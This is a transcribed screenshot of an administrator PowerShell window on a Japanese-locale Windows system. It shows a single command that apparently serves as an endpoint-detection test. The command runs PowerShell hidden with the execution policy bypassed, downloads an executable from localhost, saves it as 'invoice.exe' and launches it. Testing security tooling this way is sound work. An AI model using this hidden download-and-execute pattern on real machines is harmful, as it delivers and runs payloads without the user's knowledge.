 管理者: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
新しいクロスプラットフォームの PowerShell をお試しください https://aka.ms/pscore6
PS C:¥WINDOWS¥system32> powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference= 'silentlycontinue';(New-Obje
ct System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:¥¥test-WDATP-test¥¥invoice.exe');Start-Process 'C:¥¥test-WDATP-test¥¥invoice
.exe'